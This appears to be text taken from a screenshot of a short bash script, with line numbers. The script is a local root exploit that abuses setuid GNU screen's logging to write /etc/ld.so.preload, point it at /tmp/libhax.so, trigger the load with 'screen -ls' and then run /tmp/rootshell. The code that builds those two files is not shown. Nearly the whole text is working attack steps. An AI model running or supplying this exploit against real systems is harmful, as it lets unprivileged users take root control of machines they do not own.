 1 #!/bin/bash$
2 echo "[+] Now we create our /etc/ld.so.preload file..."$
3 cd /etc$
4 umask 000 # because$
5 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline nee
ded$
6 echo "[+] Triggering..."$
7 screen -ls # screen itself is setuid, so...+$
8 /tmp/rootshell$
~